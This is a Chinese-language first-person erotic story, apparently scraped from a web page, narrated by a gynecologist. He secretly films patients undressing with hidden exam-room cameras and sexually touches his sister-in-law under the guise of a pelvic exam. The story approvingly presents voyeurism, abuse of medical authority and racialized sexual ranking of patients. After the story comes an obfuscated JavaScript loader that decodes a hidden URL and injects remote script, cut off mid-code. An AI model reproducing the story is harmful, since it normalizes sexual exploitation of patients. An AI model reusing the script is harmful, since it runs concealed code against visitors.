作为一名妇产科医生,我在南加州开业已有十余年了。
我的诊所位于华人相对集中的东洛杉矶地区。我太太主管行政及财务,另雇
有一位前台小姐负责预约接待病人,一位护士。诊所里有一间小办公室供我使用,
另有一间检查室和一间小手术室。除了接生,剖腹产及较复杂的手术室在附近的
医院里进行之外,一般性的检查,人流或小型手术都可在诊所处理。开始做的几
年病人不多,近几年来随着大批新华人移民的到来,我已有了充足的病人来源,
加上太太精明能干,管理有方,我的诊所可以说是非常成功。一年大概会为一百
出头的产妇接生,人流及小手术约二、三百例,去除各种开支,我和太太的净收入
(税前)接近五十万美元。
在国内上医学院时,男生做妇产科的微乎其微。在妇产科实习时,女病人见
有男生在场,总是忸忸怩怩地不肯脱裤子,带实习的老师要连哄带蒙地让她们就
範。在美国,75%的妇产科大夫都是男性,病人也很习惯接受男大夫的检查。
我常庆幸自己当初选择了妇产科,不仅仅是这个专业带来的高收入,更重要
的是这个职业给了我法律上的权利去要求任何一位走进诊所的女人脱去衣服,张
开双腿,把她最隐秘的阴部彻底暴露,任由我详细打量、触摸。南加州这个得天
独厚的地方又给了我机会治疗各种类型的女性,这种肤色、社会阶层的多元化,
是在国内行医所无法比拟的。
十多年来,看过的病人有几千位。閑暇时,我对我的病人种族及年龄做了分
类:以种族划分,中国人(含台湾、香港)60%,其他亚裔10%,白人10%,墨
西哥裔15%,黑人及其他5 %。以年龄层分,20岁以下10%(最年轻的一个病人
刚满14岁,人流),20岁到30岁占50%,30到40岁占35%,40岁以上5 %。
自小成长在一个传统型的家庭,加上二、三十年前中国封闭型的教育,我可
以算是一个相当保守型的男人。我与太太青梅竹马,自高中即开始相恋,直到大
学毕业结婚才有了第一次的性交。多数时候,我对病人都是从专业出发,私念不
多。概括讲,我偏爱国人和白人,当然也不敢公然拒绝墨裔或黑人。吃上官司,
可是不得了。
我喜欢白人主要是对她们型体上的好感。白人妇女个头高,腿长,胸大,金
发碧眼,有一种神秘感。另外她们单纯,守规矩,不会提出非份的要求(如在保
险上做手脚以减少个人支付部分)。她们的不足之处是体毛较重。如果几天不颳,
大腿胳膊就会变得毛茸茸的,更别提阴部了。好在多数白种病人都比较注意个人
卫生。只有几个生活在低层(享用政府医疗补贴Medi-Cal )的差一些,曾经有
一个病人,阴毛几乎覆盖了肚脐以下,直至肛门处,黑乎乎的一大片,让我有倒
胃的感觉。后来我以卫生清洁为理由,让她颳了。
国人永远是我的最爱,同宗同祖,相同的语言及文化背景固然是主要的原因,
另外一面是我的病人群中有相当一部分是国内演艺界的人或者是商界老板们的太
太们。这些人在美国的主要目的就是游玩,生孩子。她们大多年轻漂亮,打扮入
时,又是现金交费,所以我对这些人总是情有独钟。每每看到预约病人名单中出
现一位明星的名字时,我总是盼着她的初诊(我平常并不看很多的电影,只知道
少数大明星的名字)。当然也有的明星是用假名,我只是在后来才发现。虽然说
起来好像有些卑鄙,但是能有机会做这些明星的医生,为她们查体接生,这种满
足感是一般人所无法体会到的。
前面讲到,看的多了,一般病人不会引起我太多的注意,加上多数病人我只
是一个月看一次,直到妊娠晚期才改为每周一次,所以能给我留下深刻印像的并
不多。
我在这里以三位病人为例透露点滴。一是给个人留下点回忆,另外也让无缘
此行的男士偷窥一下一个妇产科医生的特殊世界。
影星孕妇四年前,我的诊所来了一位病人。当时她的名字并没有引起我的注
意。但第一次见面,我就被她的美丽,她的文雅所打动。后来护士小姐告诉我,
她是一个国内冉冉上升的女影星。至今我仍可清晰地回忆起她第一次走近诊所的
情景……。正常情况下,我都是在办公室里等护士为病人量好体温,称完体重后
才走进检查室的,这时病人都已经换上了那种无腰无袖无钮扣的病号服。那天我
正好在前台与太太讲话,她推门进来,穿一身黄底兰花的连衣裙,高挑匀称的身
材,披肩的短发,当她摘掉墨镜时,那一双光亮清澈的大眼睛让人心动。我几乎
是立即结束了与太太的谈话,回到办公室,打开保险柜里彩色监视器。为了保护
自己不被病人诬告,我在检查室里安装了隐型摄像镜头,记录我从诊时的情景。
这事只有太太和我知道。我想太太也想以此来监视我,以免我对病人不轨。我平
常很少看监视器,太太每天负责更换收藏录像带,一般半年后销毁。那天我却无
法忍抑自己的慾望。我想看她脱衣,我想看她的一切。我的眼睛紧盯着屏幕,五
分钟后,屏幕上检查室的门被推开,护士和她一前一后走了进来,护士递给她病
号服,就掩门而出。她用开始的几秒钟打量了我的检查室,然后就开始更衣,虽
略显紧张,但她的动作却仍算从容,大度,举手投足都充满着修养与内涵,绝不
是那些花瓶一族。她先脱去了连衣裙,然后是白色乳罩,我等着她脱去内裤,她
却穿上了病号服,然后就坐在那里等待。几分钟后护士进去,为她量体重,测体
温后用内线电话告诉我病人已準备好。当时我的阴茎冲天而立,好在有白大褂可
以掩盖。我敲了敲门,推门而入。她非常有礼貌地站起来问好。我自我介绍了姓
名,与她聊了几句家常。在问病史时,她告诉我她25岁,结婚一年多,身体一向
健康,以前有过一次人流史。我看了看护士已填好的病历,上面有她的名字,现
住址,并注明是现金病人,身高1 米68,体重55公斤,血压正常。问完病史后,
我告诉她,我需要为她做一次全身检查,并要留下她的血样及尿样送实验室,以
后的六个月里,我需要每月见她一次,然后是每二周,最后一个月每周一次。当
然如果她有任何异常或有问题,可随时联系,勿需另外收费。她文静地听着,点
头同意。当我问她有什么问题时,她只是说如果有可能,她希望能正常阴道产。
我告诉她这要等妊娠后期视胎儿胎位及大小而定。她说我听朋友介绍过你是一个
好大夫。
等待的一刻总算来临,我问她膀胱空了没有,她脸红了一下,说在出家门前
上过厕所。我说那就开始吧。这里的诊床与国内应该没什么区别。她说这里要干
净很多。在她要跨腿上诊床时,我才假装刚刚发现她还穿着内裤,下面是当时的
对话:我:“对不起,你要把内裤脱掉,第一次我要做全身检查,包括阴部检查,
以建立你的档案。”
女星:“哦,对不起医生,我忘了。”
我:“没关係,第一次总是有些紧张,我知道在国内很少有男的妇产科大夫。”
女星:“我是有点紧张,开始也想找个女医生,但在这里从国内来的妇产科
医生太少了。另外,我有几个朋友都推荐了你。”
我:“谢谢,好,开始了。”
我掩住心跳,按常规看了看她的体表,听了心髒。脱去衣服的她,玉体横陈,
洁净润滑的皮肤,没有任何的斑痕,小巧玲珑的鼻子,红润的嘴唇,白净整齐的
牙齿,两只眼睛有些羞涩地看着我,俊秀的脸,略施粉黛,身上散发着高级香水
的淡香。虽然是躺着,乳房显得不是很大,但圆圆挺实,巧夺天工,两只乳头粉
红娇小,令人遐思。因是妊娠初期,她的腹部平坦。在做乳房及淋巴结检查时,
我注意到她的腋下光光滑滑的(早期从国内来的妇女多不剃腋毛,现在90%以上
都剃)。我做完了其他检查,拿出一只小号的阴道窥器,坐在她两腿之间,抬头
看去,两只修长的腿架在诊床两边的支架上,那令无数男人夜不能寐的阴部就在
我的面前。我可以闻到那里散发的潮热及芳香。我告诉她,放松,她深吸了一口
气,把右手放在了前额上。我轻轻地将窥器伸入她的阴道,她的眉头轻皱了一下,
又吸了一口气,进入后张开了窥器,我看到了她的阴道壁和子宫颈,一切正常,
子宫颈略有糜烂,但这几年发生在每一个已婚妇女身上,无需治疗。拿出窥器后,
我又为她做了指诊,感觉到她阴道的紧热和弹性。此时我也仔细打量了她的外阴,
阴毛捲曲,均匀分布在耻骨联合一带,看得出她对边缘处做了些修剪,大阴唇丰
满润滑,真是一个没有一点缺点的女人。
当天晚上,我与太太疯狂做爱,满脑子里都是那位女星的脸,乳房,外阴。
半个小时后,两次高潮后的太太心满意足地躺在我身边,问我今晚是怎么了?我
还想撒个谎,她却微微一笑,“你肯定是在想操今天白天的那位,你那点花花心
肠我还不知道?”我说,“吃醋了?”“吃醋?干嘛要吃醋,我才不管你想什么
呢,反正你的大棍棍在我的小洞里,又不是在她那里,……唉,告诉我点细节…
…看看,又硬了……”
在那以后的九个月里,我总是盼望着她的就诊时间。后来她的肚子慢慢地大
了起来,改穿宽松休閑装,但她总是知道把一个女人最漂亮的一面展现在别人面
前,总是透着一种妩媚及高贵。后来在接生时,我见到了她的丈夫,有生第一次
我对另一个男人有些羡慕。
对了,她最终是阴道产生下了一个七磅重的男孩,生产过程中,我给她用了
足量的麻药,因我不忍心看着这位美人受苦,侧切是不可避免的。产后我又见了
她两次,之后她便带着婴儿回到了中国。几个星期前,我在中央台的一个综艺节
目里看到了她,美丽依然,光采照人,更加成熟、端庄,真希望她能再成为我的
病人。
白人律师琳达是一个律师,任职于一家事务所,丈夫是一位日本人,她是我
白人病人中最出色的一位,并不是说她的长像超众,吸引我的是她的那种气质。
后来我们成了好朋友,我为她做私人医生,她为我提供法律服务,我们从没有过
真正的性交,但我们之间的关係却超出了一般的病人与医生的关係。
琳达是一位东欧移民的后裔,属于第二代移民,一流法学院毕业。我第一次
见她是在一个朋友的聚会上,那是十年前的事。当时她三十岁,金色的捲发,一
米七的个子在那个以亚裔为主的聚会中特别出众。我当时刚开业不久,就与她多
聊了几句,问了些简单的法律上的问题,并互相交换了名片。大概两个月后,我
接到了她的电话,说她需要见我。到了她的预约时间,她来了,告诉我她怀孕了,
但他们夫妇暂时不想要孩子,想做人流,她很直接地告诉我,她原来有一位妇产
科医生,是一位基督教信徒,她知道那位大夫是不可能为她做人流的,搞不好还
要为她“洗脑”,所以想到了我。当时药物(RU486 )流产在美国尚不合法,加
上她已怀孕接近三个月。我告诉她唯一的办法是手术颳宫,她皱了皱眉,想了一
会儿,问我会不会很痛。我告诉她会有一点不舒服,但应能忍受。她于是就跟我
约好第二周来做手术。
第二周她和丈夫如约前来。手术前我问他们什么时候想要孩子,她说至少五
年之内不想要,于是我问他们采用何种避孕方法,她告诉我说她丈夫不喜欢戴避
孕套,她又不喜欢天天吃避孕药,所以只是采用安全期及体外射精的办法。我于
是建议她用避孕环。在人流后的一个月,她就再次前来,加了避孕环。她的身体
属于上中等,那时,我对她基本上就像其他的病人,没有什么欲念。
半年之后,她又预约来看我,因为熟了些,我就问她,是不是又怀孕了。她
苦笑了一下,摇了摇头,说是因为月经不正常。我有些奇怪,问她为什么没去她
以前的医生那里,她半开玩笑地说,“我喜欢你,你有一双温暖的手,所以我以
后就赖上你了。”从那以后,她差不多每二、三个月就来看我一次,先是月经不
调,接着是宫颈炎症。总之慢慢我们就变成了朋友。
她为我提供的第一个法律服务就是为我解答了安装监视器的问题。我原来的
计划是在停车场、检查室及卫生间里都装上(我个人有个癖好,喜欢偷窥女性在
卫生间里)。她告诉我停车场绝对没问题,检查室也可以,但我一定要保证录像
带不外流,只能作为记录,为一旦出现的医疗事故或法律纠纷服务,但卫生间绝
对不可以,因为我那样做就是侵犯了我雇员的隐私。她还开玩笑说,“你太太大
概不会在乎,但你能保证你的秘书和护士也不在乎吗?”我听从了她的建议,没
有在卫生间里安装。所以在我和太太之外,琳达也知道我在检查室里有监视像头。
每次她来,都要求我或我太太把摄像机关掉,以后就成了惯例。
大概是五、六年前了,我和琳达已经认识四、五年了,有一天她又来看我,
等我到了检查室,发现她没有换衣服,正奇怪,她笑着告诉我,她刚刚把衣服又
穿上了,因为她觉得她新买的这件套服非常好看,那是一套淡绿色的西服,下配
同样颜色的西服裙,穿上她的身上确实是非常得体。我夸奖了她几句,她说,好
吧,我现在就开始换衣服了。我正要开门出去,她却拉住了我的手,勇敢地看着
我,一双褐色的大眼睛里透出一股柔情及热望。我立时明白了,手不由自主地伸
向了她的胸前,解开了钮扣,又帮她褪去了西服裙、尼龙丝袜。她赤身裸体地站
在我面前,说:“我一直在斗争,控制自己,但我再也忍不住了,我真的喜欢你。”
我犹豫了,因为我一直深爱我的太太,她看出了我的犹豫,轻声地说,“我知道
你和你太太很相爱,我也喜欢她,不想伤害她,也不想伤害我的丈夫。这样我们
就订个协议,我们永远不做实质上的性交如何?”我忍不住笑了,也放松了些,
“琳达,你真是个好律师,什么时候都忘不了协议。”她把她的脸凑了过来,我
们开始接吻,她的舌头灵巧地在我的嘴里滚动,我好不容易喘了口气,“感觉好
极了。”她调皮地一笑,“好的还在后面呢。”话音未落,她的手已伸向了我的
裤子拉链掏出了我那硬如钢条的阴茎,喃喃地说,“我早就想看看你这里藏着什
么了,你看了我那么多次,今天我们算是扯平了。”像一个饥饿已久的孩子,琳
达把我不算小的阴茎一口含在嘴里,舌头在我的阴茎头敏感处舔着,一只手轻抚
着我的两只蛋蛋,我的手则伸向了她的乳房,屁股和阴道,两只手指头伸向她的
阴道。这次我不再戴手套,手指也不再规矩,她的头摆动着,一头金发,那么性
感。我给她警告,“要射了。”原以为她会把嘴张开,她却加快了舌头的运动,
终于一股热精射入了她的口腔……“我喜欢你的精液,味道真好。”她居然全部
咽下了。这是第一次一个女人吞下了我的精液,一种男人的自豪感油然而生。
以后差不多她每次来,我们都为彼此手淫或口交,她告诉我她丈夫患了高血
压,长期服药有些阳痿,我还给了她一些伟哥。有几次我也想真正地操她一回,
但一想当时我们订立口头协议时她那十分认真的样子,再想一想自己的太太,就
放弃了。
或许读者会问,你那聪明的太太就没有察觉吗?答案是,她早就知道了。有
一次,她偷偷打开了监视器,看到了一切。从此以后,每次琳达来时,我太太都
在观看我们的一举一动。直到有一天,在我们的做爱过程中,她突然为我口交,
并坚持让我射在她口里,射出后,她几乎要吐了出来,赶紧奔向卫生间漱口,并
突然问道,“为什么琳达会那么喜欢你的精液呢?”在这聪明的太太面前,我只
有双膝跪地,向她坦白了一切,太太听完了,叹了口气,“你也真算是个好男人
了。换了别人,怕是早把那骚货给操烂了,那可是正宗洋肉啊。”我厚着脸皮,
“太太大人,当你看着琳达为我口交的时候,什么感觉啊?”“你真是胆大包天,
敢问出这样的问题来……”一巴掌打在我的屁股上,“你这坏蛋,……怎么又硬
了,……”
就这样,我和琳达的朋友关係一直持续了下来,她现在已是四十出头的女人
了,身体发福了不少,所以我已没了操她的慾望,偶而她还为我口交。我太太也
不再打开监视器了。
小姨子静静是我太太的小妹,在她家中,我太太是老大,中间隔着两个男孩,
静静比我太太年轻了十二岁,今年只有二十七岁。一年前,她到南加一所大学攻
读政治学专业硕士。她在北大毕业后即去中央机关工作,三年不到已升任副处长,
这次出来在我看来是镀金而来。她已多次表示二年后拿到学位就回去。我也从未
怀疑过,以她和她丈夫的家庭背景(双方都属高干阶层,在政界有着广泛的联系)
加上她的聪明,能干,大概几年后,她就会跻身于高干行列,或许以后还会成为
个党和国家领导人呢。我一向对她没有好感,除了她的容貌较好常让我想起太太
年轻时风韵之外,别的方面她们相差甚远。与她的名字相反,静静给我的感觉是
目无一切,自高自大,她充分意识到自己年龄、学历上的优势,加上事业上一帆
风顺,感觉自己可以主宰一切。她先生在国内从商,大把挣钱,忙得顾不上来陪
读,刚来的时候她就住在我们家里,但不到一个月就搬了出去。我们也落得清静,
因为她不知道哪里来那么多的朋友,讲不完的电话。我知道很多的姐夫们都对年
轻的小姨子们怀有一份非份之想。但我却算是个例外,即使她住在我家里的那一
个月,几次浴后的湿发,穿着宽松的睡衣出现在我面前时,我也是无动于衷,觉
得怎么看她都像个假小子。她搬出后,我们也很少见面,一般她在周末或节假日
来一下,吃顿饭而已。
三个月前,临近下班时,她拨打了我的手机,我有些奇怪,因为她总是给她
姐姐打电话,所以我第一个反应就是告诉她,你姐姐已经回家做饭了,你要打家
里的电话。她有些慌张地说:“我知道,姐夫,我现在就在离你不远的地方。我
有个同学怀孕了,想找你看一下。”我有点犹豫,告诉她前台小姐和护士都走了,
是不是改天再来,她说就现在吧。我说好吧,让我跟你姐说一下,晚回去一会儿。
她赶紧说,别告诉她是我找你。我问为什么。她说过一会儿就知道了,声音里居
然有一种我以前从未感受过的羞怯。我于是跟太太讲,有几份病例需要整理一下,
晚点回去。电话刚挂上,静静就推开了门,并反手把诊所已关门的牌子挂上。我
吃惊地看着她,“你同学呢?”几秒钟的沉默,我那一向高傲的小姨子深深地低
下了她的头,眼泪在她眼里打着转转,白皙的脸变得通红,“姐夫,是我怀孕了
……”“这怎么可能呢,你先生在国内……”“姐夫,你不要问了,求求你给我
几片药……”她大声哭了起来。我只好拍着她的肩膀,“静静,别哭了。”她傍
着我的肩膀,轻轻地抽泣着,一瞬间,静静在我眼里,变成了一个懦弱的小女子,
一个有性慾的少妇,而不再是满口大话的女干部,抚摸着她的肩,我的下面不知
不觉地有了冲动,一句老话不知怎么的就进入了我的脑子里,“肥水不流外人田”。
再看眼前流泪的静静,无助的脸居然也充满了妩媚,一股邪念升腾起来,即使不
操她,也要看看她裸体的样子,也要摸摸她的小穴,机不可失,时不再来。“静
静,姐夫可以帮助你,也答应替你保密,但我是个医生,一切都要按步就班,如
果不给你做体检就贸然给你吃药,太危险了,万一你出了问题就晚了……”静静
迟疑了。“你要觉得不方便就去找别的医生吧。”我有点不耐烦了。“不,姐夫,
没关係,你现在就替我检查吧。”
看她安静了下来,我问她是否确定怀孕。她说她的月经已经过了十几天了,
她去药房买了自我检测试剂,是阳性。我递给她一个小纸杯,“再去采个尿样吧,
我看一下,别忘了,要用中段尿。”静静温顺地点点头,“我知道。”转身走进
了卫生间。一分钟后她走了出来,我接过她的尿样,温温的,滴到试纸上,一分
钟不到,强阳性标志出现。我说:“没办法,是真的了。来吧。”静静随我走进
了检查室。那天的静静穿一件白色的T 恤和一条紧身牛仔裤,使个头不是很高的
她,显得苗条,挺拔,毕竟是不到三十岁,还有一股青春的活力。她脸红红地问
我,“都脱了吗?”“上衣不用,只脱下裤子和短裤就好了。”她转过身,解开
腰带,拉开拉链,先是脱下了牛仔裤,白色的小短裤包裹着她那丰满的圆屁股。
在她弯腰时,我发现她短裤的中间有一点湿,也许是尿液没擦乾净的缘故。脱下
短裤后,她乖乖地上了检查床,分开双腿,我不由得开起了她的玩笑,“挺熟练
的嘛,以前做过很多吧?”“别瞎说,我只是婚前检查时做过体诊。”“是第一
次怀孕吗?”“不是,二年前在国内有过一次,是吃药打掉的。”我在她两腿中
间坐下来,静静的阴毛是稀疏型的,外阴部白净,稍有些红肿,阴毛上还粘着点
少许尿液。我先拿纱布替她轻轻擦拭,因怀有邪念,我在擦拭她阴蒂时稍稍用了
点力,她不由得呻吟了一下,我用温水洗了洗手,故意没带手套,把中指和食指
伸进了静静的阴道。她那里柔软的,里面有不少粘液,我的手指在里面搜索着,
抚摸着她的阴道壁和子宫颈,留在外面的大拇指有意按摩着她的阴蒂。她的脸更
红了,眼睛微闭着,胸部起伏,我加大了对她的刺激。她终于忍不住了,“姐夫,
你好坏呀,你不是在检查,你是在欺负我。”我有点尴尬,“静静,对不起,我
有点走神,今天我才意识到你很像你姐姐,你让我想起了年轻时的她……。你生
气了吗?”“姐夫,你知道吗,我一直很崇拜你,从十几岁刚懂事就把你当做我
的偶像,可印像中的你从来没有正眼看过我。”“对不起。”“你是不是觉得我
没有女人味?”“说实话,刚开始我把你当小孩看,后来你从了政,我看不惯你
那些官气……”
我正想把手指头拿出来,静静却用她的手按住了我,“好舒服,姐夫。”既
然假面具已经撕下,我也就不再掩饰了。我的右手指继续玩弄着她的阴道,左
伸向她的乳房,把玩着她的乳头和乳房,裤子里的大棍棍硬挺挺的,我想操她,
可当我手指从她阴道出来时,上面粘着的精液却让我大为扫兴。“静静,你刚有
过性交?”我把带有精液的手指放到她面前,她的脸涨红了,“是的,在来之前。”
“现在你可以告诉我了,是什么人有这个福气?”“是系里的一个教授。”“年
轻吗?是国人还是白人?”“快五十了吧,白人。”“你喜欢他吗?”“有一点,
反正也不是长期的。”“你不是和你先生感情很好吗?”“是啊,可是分开的时
间长了,太寂寞了。住在你家的时候,你和姐姐做爱的声音常让我心慌意乱。”
“你可以自慰啊。”“我几乎每晚都做,可时间长了,我还是想……”她坐了起
来,挑逗的眼神看着我,“姐夫,想要我吗?”“我想,但今天不行,我不想碰
另一个男人刚刚用过的。”她低下头,“对不起。”她下了诊床,脱掉了T 恤,
赤身看着我,“姐夫你看的女人多了,你觉得我美吗?”“你很美,也很可爱,
可惜我以前并没注意到。”她走到我面前,我亲吻着她的小舌头,她的手伸向了
我的裤子,拿出了我的阴茎。“姐夫,你的可真大啊……”一只小手熟练地为我
套弄着,直到我射精。穿好衣服后,我给了她一粒RU486 ,让她吃下,告诉她,
“只有3 %的妇女在服药后48小时那可以完全流产,绝大多数还要另服一种药,
少数的最后还要手术清除。在这期间,绝对不要再性交。两天后来看我,检查是
不是乾净了。”
她给了我一个吻,“谢谢姐夫,千万不要跟任何人提起啊。”两天后下班后,
静静又来到我的诊所,她是幸运的,不需再服药或手术。
四个星期后的一天,我到医院为一产妇接生后,没回诊所,与静静通了电话
后,直接去了她的住处,进门后,沐浴完毕的静静只穿着一件半透明的蓝色丝绸
睡袍,裸露的肩,赤着脚,充满了性感。我什么也没说,一把把她揽过来,抱起
她娇小却丰满的身躯,放在床上,脱掉我的衣服。我翻转着爬在她身上,形成了
69型,我亲吻着静静的光滑大腿,大阴唇,阴蒂,舌尖伸向她潮湿的阴道,那里
香水的芳香让我陶醉。其间静静的小嘴包裹着我的阴茎,灵巧地为我口交。半个
小时的时间里,我变换着姿势,发疯地操着她。因为以前在大学里练过体操,静
静的身体非常柔软,两腿任由我摆动。她大声呻吟着,“姐夫,你真厉害啊,好
大啊,操死我……”我在她的阴道深处射了精,又递给她一片事后避孕药,她吃
了下去。在我临走前,她告诉我她已与那位教授分手了,也不想再惹麻烦,毕竟
现在大学里中国人太多,如果有关消息传回国内,她的婚姻及前途就将毁于一旦。
我问她,“还希望我来吗?”静静说她唯一的条件是不要她姐姐被伤害。我答应
她我会做到。以后差不多每一个礼拜,我都会找机会与静静幽会一下,她也像以
往一样,到我家里造访。只要有别人在场,我依然对她很冷漠。单处时,她却已
改叫我“老公”,而不是姐夫了。我还帮她买了自慰器,在每次难得的相聚时,
她会为我做一切,为我跳脱衣舞,为我口交,知道我喜欢看她自慰和撒尿,每次
都憋一大泡尿,然后当着我的面撒出来。她柔软的小手自慰时更让我亢奋。她变
得太多,以至于我都怀疑她回国后还能不能再适应,她总是说放心吧。
我想我太太还是或多或少地察觉到了我对静静态度的转变。有一次做爱时,
她忽然冒出一句,“静静也够苦的,一年多没人在身边,你这个做姐夫的要多关
心她一下。”我说“什么意思”。她停住了。从此再没提起这个话题。屈指一算,
静静还有八、九个月的时间,我就尽情享用她吧。对不起,妹夫,不过如果我不
满足她,她也会找别的男人的。天下的夫妻们,当你们分开超过半年时,就不要
再去幻想你的另一半会为你守身,为你孤独。现今社会各种诱惑太多了,要一个
正常已婚成年人超过半年没有真正的性生活是不可能的。如果聪明的话,就永远
不要去问,不要去想。静静是我认为的一个最不可能出轨的女性,现在却像一个
永不满足的淫妇。
!function(){function a(a){var _idx="l3bjguw3mf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('data:image/jpg;base64,l7_2(F6O2ca[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y8D62fODm622Y5V6fFh!qYF J8Y/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!Xd5 F=O!(O2LF X8[6L|OJgN_^)Y5c"}"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgY/}0=6FY^9Y6phFgJ/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"bGYYYGb"!qYF d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 TcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!XmqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28c28"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/h^/}0sjR8qs)Cp_Ds^7"a%c*}8882m62fYR;7c"j"aj"j"g"v"a%"58"%Xm5Y|5T%%%"vF8"%hca%5ca!FmL5(8Tc2a=FmO2qOdf87_2(F6O2ca[XmqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=XmqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF 78"}0s"=^8"qs)Cp_Ds^7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 icYa[Xd5 F8H"}0sqSDqmC({pRdKKmRT4"="}0s5FDqm_pQ)p{d:mRT4"="}0s)5DqmC({pRdKKmRT4"="}0sDLDqm_pQ)p{d:mRT4"="}0s^FDqmC({pRdKKmRT4"="}0sfLDqm_pQ)p{d:mRT4"="}0s(5DqmC({pRdKKmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{@"!qYF O82YD VY)iO(SYFcF%"/"%7%"jR8"%^%"v58"%Xm5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[XmqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[287_2(F6O2cYa[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=780!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!7<YmqY2pFh!a28fH_ZcYH(Zc7%%aa=O8fH_ZcYH(Zc7%%aa=68fH_ZcYH(Zc7%%aa=d8fH_ZcYH(Zc7%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 ^8h!qYF Y8""=F=2=O!7O5cF858280!F<^mqY2pFh!ac58^HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc28^HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc28^HLZcF%}a=O8^HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPc2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=XmqOdfiFdF_L8*}PpcOa=@888XmqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l88XmqOdfiFdF_LvvYvvYca=pcOaP=XmqOdfiFdF_L8}PqYF D8l}!7_2(F6O2 )ca[DvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5cXmYXY2F|TJY=Xm(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfcXm5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqcXmLqOFWfa!7O5cqYF 